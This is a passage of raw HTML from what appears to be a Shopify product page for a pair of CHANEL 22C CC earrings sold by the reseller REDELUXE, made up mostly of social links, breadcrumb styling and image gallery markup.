			<a href="https://www.tiktok.com/@redeluxe" class="social__link" title="REDELUXE on TikKok" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 24 24"><path d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M10 12a3 3 0 1 0 3 3V6c.333 1 1.6 3 4 3" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">TikTok</span></a>
    </li>
  
	
		<li>
			<a href="https://www.pinterest.com/redeluxellc" class="social__link" title="REDELUXE on Pinterest" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 24 24"><path d="M8 14.5c-3-4.5 1.462-8 4.5-8 3.038 0 5.5 1.654 5.5 5.5 0 3.038-2 5-4 5s-3-2-2.5-5m.5-2L9 21.5" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Pinterest</span></a>
    </li>
  
	
	
		<li>
			<a href="https://www.youtube.com/channel/UCZ1me-yL03iW2_Qf8NEqB0w" class="social__link" title="REDELUXE on YouTube" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 24 24"><path d="m14 12-3.5 2v-4l3.5 2z" fill="#000" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M2 12.707v-1.415c0-2.895 0-4.343.905-5.274.906-.932 2.332-.972 5.183-1.053C9.438 4.927 10.818 4.9 12 4.9c1.181 0 2.561.027 3.912.065 2.851.081 4.277.121 5.182 1.053.906.931.906 2.38.906 5.274v1.415c0 2.896 0 4.343-.905 5.275-.906.931-2.331.972-5.183 1.052-1.35.039-2.73.066-3.912.066a141.1 141.1 0 0 1-3.912-.066c-2.851-.08-4.277-.12-5.183-1.052C2 17.05 2 15.602 2 12.708z" stroke="#000"/></svg><span class="visually-hidden">YouTube</span></a>
    </li>
  
	
	
	
	
	</ul>

</div></div></div>
    </div>

    <span class="drawer__underlay" data-drawer-underlay></span>
  </nav>
</div>

<div class="header__backfill" data-header-backfill></div>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "REDELUXE",
  
    "logo": "https:files\/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png",
  
  "sameAs": [
    "",
    "https:\/\/www.facebook.com\/myredeluxe",
    "https:\/\/instagram.com\/redeluxe",
    "https:\/\/www.pinterest.com\/redeluxellc",
    "https:\/\/www.youtube.com\/channel\/UCZ1me-yL03iW2_Qf8NEqB0w",
    "https:\/\/www.tiktok.com\/@redeluxe",
    "",
    "",
    "",
    "",
    ""
  ],
  "url": "https:\/\/www.redeluxe.com"
}
</script>
<style> #shopify-section-sections--25328339616054__header .navlink--cart--icon .header__cart__status {color: white;} </style></div>
<!-- END sections: group-header -->
    </div>

    <!-- BEGIN sections: group-overlay -->

<!-- END sections: group-overlay -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6V4DGW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <!-- CONTENT -->
    <main role="main" id="MainContent" class="main-content">

      <div id="shopify-section-template--25328347873590__17575460899157c4a0" class="shopify-section">


<style data-shopify>
  .ai-breadcrumbs-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn {
    padding: 16px 0 16px 30px;background-color: #ffffff;
  }

  .ai-breadcrumbs-nav-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 8px;
    font-size: 14px;
    color: #666666;
  }

  .ai-breadcrumbs-item-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn {
    display: flex;
    align-items: center;
    gap: 8px;
  }

  .ai-breadcrumbs-link-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn {
    color: #000000;
    text-decoration: none;
    transition: color 0.2s ease;
  }

  .ai-breadcrumbs-link-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn:hover {
    color: #666666;
    text-decoration: underline;
  }

  .ai-breadcrumbs-current-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn {
    color: #333333;
    font-weight: 500;
  }

  .ai-breadcrumbs-separator-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn {
    color: #999999;
    font-size: 11.2px;
    user-select: none;
  }

  @media screen and (max-width: 749px) {
    .ai-breadcrumbs-nav-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn {
      font-size: 12.6px;
    }
  }
</style><div class="ai-breadcrumbs-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn" >
  <nav class="ai-breadcrumbs-nav-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn" aria-label="Breadcrumb"><div class="ai-breadcrumbs-item-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn">
      <a href="/" class="ai-breadcrumbs-link-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn">
        Home
      </a>
    </div><span class="ai-breadcrumbs-separator-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn" aria-hidden="true">
      /
    </span>

    
      <div class="ai-breadcrumbs-item-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn"><a href="/collections/all" class="ai-breadcrumbs-link-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn">
          Shop
        </a>
      </div>
      <span class="ai-breadcrumbs-separator-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn" aria-hidden="true">
        /
      </span>
      <div class="ai-breadcrumbs-item-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn">
        <span class="ai-breadcrumbs-current-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn" aria-current="page">
          22C CC Earrings Light Gold
        </span>
      </div>
    
  </nav>
</div>



</div><div id="shopify-section-template--25328347873590__main" class="shopify-section"><!-- /sections/product.liquid --><style data-shopify>:root { --cart-bar-height: 80px; }#Product--template--25328347873590__main {
    --PT: 90px;
    --PB: 31px;
  }</style><div id="Product--template--25328347873590__main"
  class="index-product section-padding"
  data-section-id="template--25328347873590__main"
  data-section-type="product"
  data-product-handle="22c-cc-earrings-light-gold"
  data-enable-history-state="true"
  data-sticky-enabled="true"
  data-tall-layout="false"
  data-slideshow-disabled-mobile='false'
  data-cart-bar="true"
  
    data-image-zoom-enable
  >

  <div class="product__wrapper product__wrapper--thumbnails" data-product>
    <div class="product__wrapper__inner">
      <div class="product__page">
        <div class="product__images product__images--has-thumbs"><div class="product__slides product-single__photos"
              style="--featured-media-aspect-ratio: 0.75;"
              data-product-slideshow
              data-product-single-media-group
              data-options='{"prevNextButtons": false, "contain": true, "adaptiveHeight": true, "fade": true}'>
<div
  class="product__slide"
  data-image-id="38819055108406"
  data-media-id="template--25328347873590__main-38819055108406"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?crop=center&v=1706659751&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751&width=3000"
      data-image-width="1875"
      data-image-height="2500"
      style="--aspect-ratio: 0.75">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.75;--aspect-ratio-mobile: 0.75;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?crop=center&amp;height=1406&amp;v=1706659751&amp;width=1875" alt="CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe" width="1875" height="1406" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?crop=center&amp;height=240&amp;v=1706659751&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?crop=center&amp;height=480&amp;v=1706659751&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?crop=center&amp;height=720&amp;v=1706659751&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?crop=center&amp;height=960&amp;v=1706659751&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?crop=center&amp;height=1200&amp;v=1706659751&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?crop=center&amp;height=1440&amp;v=1706659751&amp;width=1080 1080w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?crop=center&amp;height=1728&amp;v=1706659751&amp;width=1296 1296w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?crop=center&amp;height=2016&amp;v=1706659751&amp;width=1512 1512w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?crop=center&amp;height=2304&amp;v=1706659751&amp;width=1728 1728w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751&amp;width=1875 1875w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" fetchpriority="high" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="39411363283254"
  data-media-id="template--25328347873590__main-39411363283254"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?crop=center&v=1709290264&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?v=1709290264&width=3000"
      data-image-width="1875"
      data-image-height="2500"
      style="--aspect-ratio: 0.75">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.75;--aspect-ratio-mobile: 0.75;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?crop=center&amp;height=1406&amp;v=1709290264&amp;width=1875" alt="CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe" width="1875" height="1406" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?crop=center&amp;height=240&amp;v=1709290264&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?crop=center&amp;height=480&amp;v=1709290264&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?crop=center&amp;height=720&amp;v=1709290264&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?crop=center&amp;height=960&amp;v=1709290264&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?crop=center&amp;height=1200&amp;v=1709290264&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?crop=center&amp;height=1440&amp;v=1709290264&amp;width=1080 1080w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?crop=center&amp;height=1728&amp;v=1709290264&amp;width=1296 1296w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?crop=center&amp;height=2016&amp;v=1709290264&amp;width=1512 1512w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?crop=center&amp;height=2304&amp;v=1709290264&amp;width=1728 1728w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?v=1709290264&amp;width=1875 1875w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="38748115042614"
  data-media-id="template--25328347873590__main-38748115042614"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?crop=center&v=1706361850&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?v=1706361850&width=3000"
      data-image-width="1875"
      data-image-height="2500"
      style="--aspect-ratio: 0.75">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.75;--aspect-ratio-mobile: 0.75;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?crop=center&amp;height=1406&amp;v=1706361850&amp;width=1875" alt="CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe" width="1875" height="1406" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?crop=center&amp;height=240&amp;v=1706361850&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?crop=center&amp;height=480&amp;v=1706361850&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?crop=center&amp;height=720&amp;v=1706361850&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?crop=center&amp;height=960&amp;v=1706361850&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?crop=center&amp;height=1200&amp;v=1706361850&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?crop=center&amp;height=1440&amp;v=1706361850&amp;width=1080 1080w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?crop=center&amp;height=1728&amp;v=1706361850&amp;width=1296 1296w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?crop=center&amp;height=2016&amp;v=1706361850&amp;width=1512 1512w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?crop=center&amp;height=2304&amp;v=1706361850&amp;width=1728 1728w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?v=1706361850&amp;width=1875 1875w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="38818819506486"
  data-media-id="template--25328347873590__main-38818819506486"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?crop=center&v=1706658302&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?v=1706658302&width=3000"
      data-image-width="1875"
      data-image-height="2500"
      style="--aspect-ratio: 0.75">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.75;--aspect-ratio-mobile: 0.75;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?crop=center&amp;height=1406&amp;v=1706658302&amp;width=1875" alt="CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe" width="1875" height="1406" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?crop=center&amp;height=240&amp;v=1706658302&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?crop=center&amp;height=480&amp;v=1706658302&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?crop=center&amp;height=720&amp;v=1706658302&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?crop=center&amp;height=960&amp;v=1706658302&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?crop=center&amp;height=1200&amp;v=1706658302&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?crop=center&amp;height=1440&amp;v=1706658302&amp;width=1080 1080w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?crop=center&amp;height=1728&amp;v=1706658302&amp;width=1296 1296w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?crop=center&amp;height=2016&amp;v=1706658302&amp;width=1512 1512w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?crop=center&amp;height=2304&amp;v=1706658302&amp;width=1728 1728w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?v=1706658302&amp;width=1875 1875w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="38818062434614"
  data-media-id="template--25328347873590__main-38818062434614"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?crop=center&v=1706654164&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?v=1706654164&width=3000"
      data-image-width="1875"
      data-image-height="2500"
      style="--aspect-ratio: 0.75">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.75;--aspect-ratio-mobile: 0.75;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?crop=center&amp;height=1406&amp;v=1706654164&amp;width=1875" alt="CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe" width="1875" height="1406" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?crop=center&amp;height=240&amp;v=1706654164&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?crop=center&amp;height=480&amp;v=1706654164&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?crop=center&amp;height=720&amp;v=1706654164&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?crop=center&amp;height=960&amp;v=1706654164&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?crop=center&amp;height=1200&amp;v=1706654164&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?crop=center&amp;height=1440&amp;v=1706654164&amp;width=1080 1080w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?crop=center&amp;height=1728&amp;v=1706654164&amp;width=1296 1296w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?crop=center&amp;height=2016&amp;v=1706654164&amp;width=1512 1512w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?crop=center&amp;height=2304&amp;v=1706654164&amp;width=1728 1728w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?v=1706654164&amp;width=1875 1875w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="38819115696438"
  data-media-id="template--25328347873590__main-38819115696438"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?crop=center&v=1706660114&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?v=1706660114&width=3000"
      data-image-width="1875"
      data-image-height="2500"
      style="--aspect-ratio: 0.75">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.75;--aspect-ratio-mobile: 0.75;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?crop=center&amp;height=1406&amp;v=1706660114&amp;width=1875" alt="CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe" width="1875" height="1406" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?crop=center&amp;height=240&amp;v=1706660114&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?crop=center&amp;height=480&amp;v=1706660114&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?crop=center&amp;height=720&amp;v=1706660114&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?crop=center&amp;height=960&amp;v=1706660114&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?crop=center&amp;height=1200&amp;v=1706660114&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?crop=center&amp;height=1440&amp;v=1706660114&amp;width=1080 1080w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?crop=center&amp;height=1728&amp;v=1706660114&amp;width=1296 1296w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?crop=center&amp;height=2016&amp;v=1706660114&amp;width=1512 1512w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?crop=center&amp;height=2304&amp;v=1706660114&amp;width=1728 1728w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?v=1706660114&amp;width=1875 1875w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="38748125856054"
  data-media-id="template--25328347873590__main-38748125856054"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?crop=center&v=1706362035&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?v=1706362035&width=3000"
      data-image-width="1875"
      data-image-height="2500"
      style="--aspect-ratio: 0.75">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.75;--aspect-ratio-mobile: 0.75;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?crop=center&amp;height=1406&amp;v=1706362035&amp;width=1875" alt="CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe" width="1875" height="1406" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?crop=center&amp;height=240&amp;v=1706362035&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?crop=center&amp;height=480&amp;v=1706362035&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?crop=center&amp;height=720&amp;v=1706362035&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?crop=center&amp;height=960&amp;v=1706362035&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?crop=center&amp;height=1200&amp;v=1706362035&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?crop=center&amp;height=1440&amp;v=1706362035&amp;width=1080 1080w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?crop=center&amp;height=1728&amp;v=1706362035&amp;width=1296 1296w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?crop=center&amp;height=2016&amp;v=1706362035&amp;width=1512 1512w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?crop=center&amp;height=2304&amp;v=1706362035&amp;width=1728 1728w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?v=1706362035&amp;width=1875 1875w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div></div><div class="product__thumbs" data-product-thumbs>
                <div class="product__thumbs__holder" data-thumbs-slider><div class="product__thumb is-active" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg"
                        aria-current="true"
                        data-media-id="template--25328347873590__main-38819055108406"
                        data-thumb-index="0"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?crop=center&amp;height=150&amp;v=1706659751&amp;width=150" alt="CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?crop=center&amp;height=75&amp;v=1706659751&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?crop=center&amp;height=100&amp;v=1706659751&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?crop=center&amp;height=150&amp;v=1706659751&amp;width=150 150w, 